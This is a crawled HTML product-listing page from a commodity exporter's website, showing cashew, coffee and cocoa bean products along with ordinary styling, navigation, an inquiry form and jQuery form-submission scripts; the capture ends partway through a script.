

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dhkusa.com/products?page=2
body_size: 9730
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	<link rel="shortcut icon" type="image/x-icon" href="https://www.dhkusa.com/dkh.png">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<meta http-equiv="pragma" content="no-cache" />
	
			<title>Our Products | DHK International</title>
		<meta name="description" content="Our Products | DHK International" >
				
		
	    			
        <script type="application/ld+json">
{
      "@context": "http://schema.org",
      "@type": "Organization",
      "address": {
        "@type": "PostalAddress",
        "addressLocality": " 11161 New Hampshire Avenue Suite 406 Silver Spring, MD 20904, USA ",
        "addressRegion": "USA",
        "streetAddress": " 11161 New Hampshire Avenue Suite 406 Silver Spring, MD 20904, USA " 
      },
      "name": " DHK International",
      "alternateName": ["DHK"],
      "telephone": " +1800-640-0788",
      "logo": "https://www.dhkusa.com/uploads/images/logo/0580571001593024682-dhkinternational.png",
      "email": " Sales@dhkusa.com",
      "url": " https://www.dhkusa.com/"
    }  
    </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-142629338-52"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-142629338-52');
</script>

<meta name="google-site-verification" content="5NAlOwlC5qV0UobZS0h76rDlamoK27R6WARRYxWfD5g" />
    	

	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.css?ver=1234567811">
	<link rel="stylesheet" type="text/css" href="/assets/css/mystyle.css">
	<link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/responsive.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/slick.css">
	
	    
    <link rel="canonical" href="https://www.dhkusa.com/products?page=2" />

	<style type="text/css">
	
    	@font-face {
          font-family: lato;
          src: url('/fonts/Lato-Regular.ttf');
        }
        
        body{
            font-family:lato;
        }
        
        h2{
            font-family:lato;
        }
        
        .o-products h2{
            font-family:lato;
        }
        
        .innercaption h1{
            font-family:lato;
        }
        
        .summary.entry-summary h1{
            font-family:lato;
        }

		.banner_overlay {
		    background-color: rgba(0, 0, 0, 0.39);
		    height: 100%;
		    position: absolute;
		    width: 100%;
		}

		.contactmain{
			background-color: #f3f3f3;
    		padding: 20px 0;
		}

		.grp_s {
		    list-style: none;
		    font-size: 16px;
		    padding: 10px;
		    border: 1px Solid #ccc;
		    margin: 1px;
		    color: #000;
		}

		.animated-arrow{
			margin-top: 50px;
		}
		
		#contactSupplierModal{
		    z-index:9999999;   
		}

		#contactSupplierModal .modal-dialog{
			max-width: 340px;
			margin:0 auto;
			margin-top:80px;
		}
		
		.featrued_prod_title{
            display: table;
            width: 100%;
            background-color: #cf2026;
            position: absolute;
            bottom: 0;
            padding: 20px;
            height: 80px;
            text-align: center;
            font-family: lato;
		}
		
		.owl-carousel .owl-item img{
		    /*display:initial !important;*/
		    max-width: 100%;
		    margin: 0 auto;
		}
		
		ul.products > li{
		    width:100%;
		}



		.o-products .owl-nav .owl-next {
            float: right;
        }
        
        .o-products .owl-nav i:hover {
            background-color: #727271;
        }
        
        .o-products .owl-nav .owl-prev {
            float: left;
        }
		
		.o-products .owl-nav {
            position: absolute;
            top: 32%;
            left: 0;
            width: 100%;
        }
        
        .o-products .owl-nav {
            height: 0px;
        }
		
		.o-products .owl-nav i {
            background-color: #ed7c30;
            color: #fff;
            padding: 20px 10px;
            font-size: 22px;
        }
        
        .owl-dots {
            width: 100%;
            text-align: center;
        }
        
        .owl-dot {
            text-align: center;
            width: 10px;
            margin: 0 auto;
        }
        
        footer{
        	padding-bottom: 20px;
        }

        .footer4 .form-control{
            color:#fff;
        }
        
        .owl-dots span {
            height: 10px;
            width: 10px;
            background-color: #000;
            display: block;
            border-radius: 50px;
            float: none;
            text-align: center;
            text-align: center;
        }
        
        .owl-dots .owl-dot.active span{
            background:#ed7c30;
        }
        
        .owl-dots .owl-dot {
            display: inline-block;
            margin-right:  5px;
        }

        .wsmenu{
        	margin-top: 20px;
        }

		.wsmenu-list>li>a{
			color: #030303;
		}

		.wsmenu-list>li>a{
			font-size: 16px;
		}

		.bread_crumb{
			padding-bottom: 10px;
		}

		.bg_overlay{
			background-color: rgba(0, 0, 0, 0.6);
    		padding: 50px 0;
		}

		.o-products h2{
			color:#fff;
		}

		.o-products h2 strong{
			color:#fff;
		}

		.logo{
			max-width: 220px;
		}

		.bannermain .owl-nav{
			height: 0px;
		}

		.footer1 img{
			max-width: 160px;
		}

		/*color Change*/
		section.top{
		    background-color:#0062a6;
		}
		
		ul.btn-groups li a{
		    background-color:#0062a6;
		    border-radius: 0px;
            border-color: #ccc;
		}
		
		a.readmore{
		    background-color:#0062a6;
		}
		
		.owl-dots .owl-dot.active span{
		     background-color:#0062a6;
		}
		
		.o-products .owl-nav i{
		    background-color:#0062a6;
		}
		
		.o-products .owl-nav i:hover{
		    background-color:#0062a6;
		}
		
		.my-menu .navbar-nav>li.active a{
		    background-color:#0062a6 !important;
		}
		
		.pro-overlay{
		    background-color:rgba(255, 15, 15, 0.6);
		}
		
		section.container.inner h2 strong{
		    color:#0062a6;
		}
		
		.wlc-bg h2 strong{
		    color:#0062a6;
		}
		
		.bannermain{
		    border-bottom:5px solid #0062a6;
            /*max-width: 2000px;*/
            margin: 0 auto;
		}
		
		section.top .top-left i{
		    color:#fff;
		}
        .seo-content{
            background: #efefef;
            padding-top: 15px;
            padding-bottom: 15px;
            margin-bottom: 20px;
            color: black;
            word-break:break-word;
            /*display:none;*/
        }
        @meda  screen and (max-width:767px){
            .seo-content .pad0 {
                padding: 0px 15px;
            }
        }
		/* color change end */
		@media    screen and (max-width: 680px) {
	        .wsmenu{
	        	margin-top: 0px;
	        }
		}
		
		.my_contact_us{
			position: fixed;
		    top: 40%;
		    right: -105px;
		    z-index: 9999999;
		    height: 0px;
		}

		.vertical-text {
			transform: rotate(90deg);
			transform-origin: left top 0;
		}

		.modal-header .close{
			color: #000;
		}

		.product_thumb{
	        height: 258px;
	        line-height: 250px !important;
	        border: 1px Solid #ccc;
	         /*max-width: 200px; */
	        text-align: center;
	        padding: 0 !important;
	        margin: 0 auto;
	        float: none;
		}
		
		.product_thumb img{
		    max-width:250px;
		    max-height:250px;
		}
		
		.owl-carousel1 .owl-dots{
		    display:none;
		}
		
		.why_choose_us{
		    text-align:left !important;
		    padding: 38px 0 0px 0 !important; 

		}
		
		section.top {
            position: relative;
            top: 0;
            width: 100%;
            z-index:99;
        }
        
        section.logo-sec {
            position: relative;
            top: initial;
            width: 100%;
            border-bottom:1px Solid #ccc;
        }
        
        .logo img{
            max-height:80px;
            text-align: center;
            margin: 0 auto;
        }

		section.grey{
			padding: 0px;

					}

	</style>

		
<style type="text/css">

    .main-pros-img img {
        height: 300px !important;
    }
        
      body .my_cat.cat_level_1.active a {
        width: 100%;
        background-color: #0281ce;
    }
    
    body .my_cat.cat_level_1 a {
        width: 100% !important;
        text-align: left;
        padding-left: 20px;
        background-color: #494747;
        margin-bottom: 2px;
    }
	
	.product_thumb{
        height: 320px;
        line-height: 230px !important;
        border: 1px Solid #ccc;
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
	}
	ul.products li.item {
    margin-bottom: 10px !important;
}

span.sortred {
    position: absolute;
    top: 12px;
    left: 295px;
    color: #767676;
    font-weight: 700;
    font-size: 14px;
}

.ext-padd input[type="text"] {
    background-color: #f1f1f1;
    border: navajowhite;
    border-radius: 25px;
    padding: 10px 10px;
}
	ul.products > li
	.product_thumb img{
	    max-width:200px;
	    max-height:190px;
	}
	
ul.products > li {
    display: inline-block;
    float: unset !important;
    width: 100% !important;
    margin: 0 0 !important;
    height: unset !important;
    position: relative;
}


	.cat_level_1{
	    padding-left: 10px;
	}

	.cat_level_1:before{
		content: "";
		
		display: inline-block;
	}

	.cat_level_2:before{
		content: "";
		
		display: inline-block;
	}

	.cat_level_3:before{
		content: "";
	
		display: inline-block;
	}

	.cat_level_4:before{
		content: "";
	
		display: inline-block;
	}

	.cat_level_2{
		padding-left: 20px;
	}

	.cat_level_3{
		padding-left: 30px;
	}

	.cat_level_4{
		padding-left: 40px;
	}

.my_cat a{
		width: 86% !important;
		display: inline-block;
		padding-top: 12px;
		padding-bottom: 12px;
	}

	.cat_level_1 a {
    color: #fff !important;
    /* font-weight: bold; */
    font-size: 14px;
}
.my_cat.active a {
    display: block !important;
    background-color: rgba(236, 64, 0, 0.7);
    margin-bottom: 3px;
    padding: 10px 0px 10px 25px;
    color: #fff !important;
    position: relative;
}

	a.pro-title{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        /*height: 80px;*/
        text-align: center;
	}
	
	a.pro-title1{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        height: 80px;
        text-align: center;
	}
	
	.prod_box{
	    position:relative;
	    overflow:hidden;
	    padding:0;
	}
	
	.prod_box img{
	    width:100%;
	}
	
	.pro-overlay{
	    position:absolute;
	    width:100%;
	    height:100%;
	    transition: 0.3s linear 0s;
        bottom: -100%;
	}
	
	.best-sellers:hover div.pro-overlay{
        bottom: 0;
    }
    
    .prod_box:hover .featrued_prod_title{
        display:none;
    }


    
     @media  only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media  only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
</style>


</head>

<body class=" samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	<section class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 top-left">
					<ul>
						<li class="first"><i class="fa fa-phone" aria-hidden="true"></i>+1800-640-0788</li>
						<li class="last"><i class="fa fa-envelope" aria-hidden="true"></i>sales@dhkusa.com</li>
					</ul>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 top-right">
					<div class="social">
					    
						<select class="ontranslate" onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector">
							<option value="">Select Language</option>
							<option value="en|en">English</option>							
							<option value="en|ar">العربية</option>							
							<option value="en|ru">Russian</option>
							<option value="en|zh-CN">Chinese</option>
							<option value="en|fr">French</option>
							<option value="en|my">Burmese</option>							
						</select>
						
			        	<div id="google_translate_element2">
			        	    
					</div>
				</div>
			</div>
		</div>
	</section>
	
	<div class='clearfix'></div>
	
	<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo wow flash" style="visibility: visible; animation-name: flash;">
				 	<a class="logo" href="https://www.dhkusa.com/" title="DHK International">
				 		<img src="/uploads/images/logo/0580571001593024682-dhkinternational.png" class="img-responsive" alt="">
				 	</a>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-5 col-lg-5 " style="visibility: visible; animation-name: fadeInRight;">
						<div class="pull-rights search-head">
	                <form method="GET" action="/products">
	                    <button type="submit" class="header-search-btn"><i class="fa fa-search" aria-hidden="true"></i> SEARCH</button>
		                <input type="text" value="" placeholder="I'm searching for" name="product_name" autocomplete="off" >
		                
		            </form>
	            </div>
				</div>
				
				<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 ">
				    
				    <ul class="head-icon">
				        <li>
				        
				        <a href="https://twitter.com/dhkusa"><i class="fab fa-twitter" aria-hidden="true"></i></a>
				        <a href="https://www.facebook.com/DHK-International-102062875136190"><i class="fab fa-facebook-f"></i></a>
				        <a href="https://www.linkedin.com/company/70448728/"><i class="fab fa-linkedin" aria-hidden="true"></i></a>
				        <a href="https://www.pinterest.com/dhkusa/"><i class="fab fa-pinterest" aria-hidden="true"></i></a>
				        
				        
				        </li>
				    </ul>
				    
				</div>
				
			</div>
		</div>
	</section>

  <section class="logo-sec">
		
	<div class="container wsmenucontainer">
	
    	<div class="row">
        	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 wow fadeInRight extra-padding" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
					          <ul class="mobile-sub wsmenu-list">
					            <li class=""><a href="https://www.dhkusa.com/"  >Home</a></li>
					             <li class=""><a href="/about-us" >About Us</a></li>
					            <li class="active"><a href="/products" >Products</a>
			              			<ul class="wsmenu-submenu">
			              										            <li><a href="/product-category/cocoa-beans">Cocoa Beans</a></li>
							        							            <li><a href="/product-category/robusta-coffee-beans">Robusta Coffee Beans</a></li>
							        							            <li><a href="/product-category/cashew-nuts">Cashew Nuts</a></li>
							        							            <li><a href="/product-category/cotton">Cotton</a></li>
							        							            <li><a href="/product-category/palm-oil">Palm Oil</a></li>
							        							            <li><a href="/product-category/sesame">Sesame</a></li>
							        						        		<li><a href="/products">All Products</a></li>
					        		</ul>
							    </li>
							    
							    <li><a href="/blogs" >Blogs</a></li>
							    <!--<li><a href="/catalog" >Catalog</a></li>-->
							    <!--<li><a href="/video" >Videos</a></li>-->
							
					            <li class=""><a href="/contact-us" >contact us</a>
					            <!--<li class="req"><a class="sad" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Request For Quote</a></li>-->
					            
					             <li class="req"><a class="sad" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Request For Quote</a></li>
					            
					            
					          </ul>
					        </nav>
					</div>
				</div>
		</div>
		
	</div>

</section>
	

	
	<div class='clearfix'></div>
	
		
	<div class="bannermain innerbanner">
		<div class="banner_overlay"></div>
		
		<img src="https://www.dhkusa.com/uploads/images/banners/0041985001632136781-dhkinternational_400.jpeg" alt="">

		<div class="innercaption">
			<div class="container">
				<h2>All Products</h2>
			</div>
		</div>
	</div>

	<div class="contactmain">
		<div class="container">

	        <div class="bread_crumb">
	            <a href="/">Home</a> > 
	            <a href="/products">Products</a> >
	            <span>All Products (58)</span>
            </div>
			<div class="row">

				<div class="col-md-3 pro-menu">
				    <div class="filter-box">
				      
				    <div class="navbar-header">
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#search-filter">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                </button>
                                <a class="filter-head" href="#">
                                Categories
                                </a>
                        </div>
				    
				  <div id="search-filter" class="left-filter-item collapse navbar-collapse">
					<div class="my_cat cat_level_1 active"><a href="/products">All Products</a></div>
								        	<div class="my_cat cat_level_1"><a href="/product-category/cocoa-beans">Cocoa Beans</a></div>
			        			        	<div class="my_cat cat_level_1"><a href="/product-category/robusta-coffee-beans">Robusta Coffee Beans</a></div>
			        			        	<div class="my_cat cat_level_1"><a href="/product-category/cashew-nuts">Cashew Nuts</a></div>
			        			        	<div class="my_cat cat_level_1"><a href="/product-category/cotton">Cotton</a></div>
			        			        	<div class="my_cat cat_level_1"><a href="/product-category/palm-oil">Palm Oil</a></div>
			        			        	<div class="my_cat cat_level_1"><a href="/product-category/sesame">Sesame</a></div>
			        			        	<div class="my_cat cat_level_1"><a href="/product-category/cocoa-butter">Cocoa butter</a></div>
			        			        	<div class="my_cat cat_level_1"><a href="/product-category/shea-butter">Shea butter</a></div>
			        			        	<div class="my_cat cat_level_1"><a href="/product-category/coffee-beans">Coffee Beans</a></div>
			        		        </div>
		        </div>
		        </div>

	            <div class="col-md-9 col-sm-12 our-product">
        			<div class="row">
						<div class="col-md-12 text-center">
							<h2>Our Products</h2>
						</div>
					</div>
					
					                    
                    
                    
					<div class="row">
					
					
						    
										
				     <div class="col-md-4 col-sm-6 col-xs-12 col-lg-4">
        						<ul class="products">
            					<li class='item'>
            						<a href="/product/cashew-nuts-ww450/21">
            						    <div class="product-list">
              						     <img class="img-responsive" src="https://www.dhkusa.com/uploads/images/products/7/4/0798547001601369819-cashew-nuts-ww450.png" alt="Cashew nuts WW450">
            						  
                						  <div class="product-url"> 
                						    <a href="/product/cashew-nuts-ww450/21" class="pro-links">Cashew nuts WW450</a>
                						  </div>
            						  
            						    </div>
            						 </a>
            					</li>
            		
        					</ul>
        	              </div>
    					
										
				     <div class="col-md-4 col-sm-6 col-xs-12 col-lg-4">
        						<ul class="products">
            					<li class='item'>
            						<a href="/product/sw320-cashew-nuts/25">
            						    <div class="product-list">
              						     <img class="img-responsive" src="https://www.dhkusa.com/uploads/images/products/4/8/0249506001601371305-sw320-cashew-nuts.jpeg" alt="SW320 Cashew Nuts">
            						  
                						  <div class="product-url"> 
                						    <a href="/product/sw320-cashew-nuts/25" class="pro-links">SW320 Cashew Nuts</a>
                						  </div>
            						  
            						    </div>
            						 </a>
            					</li>
            		
        					</ul>
        	              </div>
    					
										
				     <div class="col-md-4 col-sm-6 col-xs-12 col-lg-4">
        						<ul class="products">
            					<li class='item'>
            						<a href="/product/cashew-nuts-grade-sw-450/27">
            						    <div class="product-list">
              						     <img class="img-responsive" src="https://www.dhkusa.com/uploads/images/products/6/4/0753175001601372819-cashew-nuts-grade-s.jpeg" alt="Cashew Nuts Grade: SW 450">
            						  
                						  <div class="product-url"> 
                						    <a href="/product/cashew-nuts-grade-sw-450/27" class="pro-links">Cashew Nuts Grade: SW 450</a>
                						  </div>
            						  
            						    </div>
            						 </a>
            					</li>
            		
        					</ul>
        	              </div>
    					
										
				     <div class="col-md-4 col-sm-6 col-xs-12 col-lg-4">
        						<ul class="products">
            					<li class='item'>
            						<a href="/product/robusta-roasted-coffee-bean/30">
            						    <div class="product-list">
              						     <img class="img-responsive" src="https://www.dhkusa.com/uploads/images/products/9/2/0444040001602140199-robusta-roasted-coff.jpeg" alt="Robusta Roasted Coffee Bean">
            						  
                						  <div class="product-url"> 
                						    <a href="/product/robusta-roasted-coffee-bean/30" class="pro-links">Robusta Roasted Coffee Bean</a>
                						  </div>
            						  
            						    </div>
            						 </a>
            					</li>
            		
        					</ul>
        	              </div>
    					
										
				     <div class="col-md-4 col-sm-6 col-xs-12 col-lg-4">
        						<ul class="products">
            					<li class='item'>
            						<a href="/product/espresso-beans/31">
            						    <div class="product-list">
              						     <img class="img-responsive" src="https://www.dhkusa.com/uploads/images/products/0/1/0941194001602140499-espresso-beans.jpeg" alt="Espresso Beans">
            						  
                						  <div class="product-url"> 
                						    <a href="/product/espresso-beans/31" class="pro-links">Espresso Beans</a>
                						  </div>
            						  
            						    </div>
            						 </a>
            					</li>
            		
        					</ul>
        	              </div>
    					
										
				     <div class="col-md-4 col-sm-6 col-xs-12 col-lg-4">
        						<ul class="products">
            					<li class='item'>
            						<a href="/product/green-coffee-bean/32">
            						    <div class="product-list">
              						     <img class="img-responsive" src="https://www.dhkusa.com/uploads/images/products/8/2/0487436001602141572-green-coffee-bean.jpeg" alt="Green Coffee Bean">
            						  
                						  <div class="product-url"> 
                						    <a href="/product/green-coffee-bean/32" class="pro-links">Green Coffee Bean</a>
                						  </div>
            						  
            						    </div>
            						 </a>
            					</li>
            		
        					</ul>
        	              </div>
    					
										
				     <div class="col-md-4 col-sm-6 col-xs-12 col-lg-4">
        						<ul class="products">
            					<li class='item'>
            						<a href="/product/unroasted-green-coffee-beans/33">
            						    <div class="product-list">
              						     <img class="img-responsive" src="https://www.dhkusa.com/uploads/images/products/5/5/0695862001602141959-unroasted-green-coff.jpeg" alt="Unroasted green coffee beans">
            						  
                						  <div class="product-url"> 
                						    <a href="/product/unroasted-green-coffee-beans/33" class="pro-links">Unroasted green coffee beans</a>
                						  </div>
            						  
            						    </div>
            						 </a>
            					</li>
            		
        					</ul>
        	              </div>
    					
										
				     <div class="col-md-4 col-sm-6 col-xs-12 col-lg-4">
        						<ul class="products">
            					<li class='item'>
            						<a href="/product/pure-roasted-coffee-beans/34">
            						    <div class="product-list">
              						     <img class="img-responsive" src="https://www.dhkusa.com/uploads/images/products/9/9/0709849001602142281-pure-roasted-coffee.jpeg" alt="Pure Roasted Coffee Beans">
            						  
                						  <div class="product-url"> 
                						    <a href="/product/pure-roasted-coffee-beans/34" class="pro-links">Pure Roasted Coffee Beans</a>
                						  </div>
            						  
            						    </div>
            						 </a>
            					</li>
            		
        					</ul>
        	              </div>
    					
										
				     <div class="col-md-4 col-sm-6 col-xs-12 col-lg-4">
        						<ul class="products">
            					<li class='item'>
            						<a href="/product/roasted-green-bean/35">
            						    <div class="product-list">
              						     <img class="img-responsive" src="https://www.dhkusa.com/uploads/images/products/6/3/0580977001602142523-roasted-green-bean.jpeg" alt="Roasted green bean">
            						  
                						  <div class="product-url"> 
                						    <a href="/product/roasted-green-bean/35" class="pro-links">Roasted green bean</a>
                						  </div>
            						  
            						    </div>
            						 </a>
            					</li>
            		
        					</ul>
        	              </div>
    					
										
				     <div class="col-md-4 col-sm-6 col-xs-12 col-lg-4">
        						<ul class="products">
            					<li class='item'>
            						<a href="/product/fine-cocoa-beans/36">
            						    <div class="product-list">
              						     <img class="img-responsive" src="https://www.dhkusa.com/uploads/images/products/5/4/0249440001602157517-fine-cocoa-beans.jpeg" alt="Fine cocoa beans">
            						  
                						  <div class="product-url"> 
                						    <a href="/product/fine-cocoa-beans/36" class="pro-links">Fine cocoa beans</a>
                						  </div>
            						  
            						    </div>
            						 </a>
            					</li>
            		
        					</ul>
        	              </div>
    					
										
				     <div class="col-md-4 col-sm-6 col-xs-12 col-lg-4">
        						<ul class="products">
            					<li class='item'>
            						<a href="/product/organic-dry-cocoa-beans/37">
            						    <div class="product-list">
              						     <img class="img-responsive" src="https://www.dhkusa.com/uploads/images/products/0/3/0596253001602157760-organic-dry-cocoa-be.jpeg" alt="Organic Dry Cocoa Beans">
            						  
                						  <div class="product-url"> 
                						    <a href="/product/organic-dry-cocoa-beans/37" class="pro-links">Organic Dry Cocoa Beans</a>
                						  </div>
            						  
            						    </div>
            						 </a>
            					</li>
            		
        					</ul>
        	              </div>
    					
										
				     <div class="col-md-4 col-sm-6 col-xs-12 col-lg-4">
        						<ul class="products">
            					<li class='item'>
            						<a href="/product/high-grade-sun-dried-cocoa-beans/38">
            						    <div class="product-list">
              						     <img class="img-responsive" src="https://www.dhkusa.com/uploads/images/products/0/0/0106982001602158259-high-grade-sun-dried.jpeg" alt="High Grade Sun Dried Cocoa Beans">
            						  
                						  <div class="product-url"> 
                						    <a href="/product/high-grade-sun-dried-cocoa-beans/38" class="pro-links">High Grade Sun Dried Cocoa Beans</a>
                						  </div>
            						  
            						    </div>
            						 </a>
            					</li>
            		
        					</ul>
        	              </div>
    					
					                        

				</div>			
							
						
					</div>
					<div class="row">
						<div class="col-xs-12">
						    <div class="text-algin-center">
							<ul class="pagination">
								<ul class="pagination" role="navigation">
        
                    <li class="page-item">
                <a class="page-link" href="https://www.dhkusa.com/products?page=1" rel="prev" aria-label="&laquo; Previous">&lsaquo;</a>
            </li>
        
        
                    
            
            
                                                                        <li class="page-item"><a class="page-link" href="https://www.dhkusa.com/products?page=1">1</a></li>
                                                                                <li class="page-item active" aria-current="page"><span class="page-link">2</span></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.dhkusa.com/products?page=3">3</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.dhkusa.com/products?page=4">4</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.dhkusa.com/products?page=5">5</a></li>
                                                        
        
                    <li class="page-item">
                <a class="page-link" href="https://www.dhkusa.com/products?page=3" rel="next" aria-label="Next &raquo;">&rsaquo;</a>
            </li>
            </ul>

    				        </ul>
						</div>
					</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	

	<div class="clear"> </div>


		<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container ft-bg-color">
			
			<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 foot">
			    
			    <div class="ft-content">
			        <img src="https://www.dhkusa.com/images/foot.png" class="img-responsive">
			        
			        <ul class="footer-icon">
				        <li>
				       <a href="https://twitter.com/dhkusa"><i class="fab fa-twitter" aria-hidden="true"></i></a>
				        <a href="https://www.facebook.com/DHK-International-102062875136190"><i class="fab fa-facebook-f"></i></a>
				        <a href="https://www.linkedin.com/company/70448728/"><i class="fab fa-linkedin" aria-hidden="true"></i></a>
				        <a href="https://www.pinterest.com/dhkusa/"><i class="fab fa-pinterest" aria-hidden="true"></i></a>
				        
				        </li>
				    </ul>
			        
			        
			     </div>   
			    
			    
			 </div>
			  
		</div>
		
    	<div class="container-fluid azxczx">
			    
		<div class="row">
		  <div class="container"> 
		 <div class="footer-copyrights">
		  <!--<p class="asdaszxc">Copyright © 2019 Shenzhen Jianye Haoda Technology Co., Ltd <span class="all-res-right"> All Rights Reserved</span></p>-->
		  
		  <p class="adas">© 2026 <a href="/" class="ft-anchor"> DHK International  |</a> All Rights Reserved | Designed & Developed by <a href="https://www.tradewheel.com/" class="ft-anchor" rel="sponsored">Tradewheel.com</a></p>
		  
		  </div>
	   	 </div> 
		 </div>
		 
		 </div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="s95j8frTyF5X8rOBn2mDqTR7fSHuDTrYVdfAHa6s">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Dhkusa Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								<div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my Details to the supplier.</span></label>
								</div>

					            <div class="form-row">
					                <div class="col-md-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6" id="inq_cap_img">
					                    <img src="https://www.dhkusa.com/captcha?gBhnl1UL" alt="captcha">
					                </div>
					            </div>

								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary pull-right">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	
	<script src="/assets/js/slick.min.js"></script>
	
	<!--<script src="/assets/js/jquery-3.3.1.min.js"></script>-->
	


     <script>
           $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

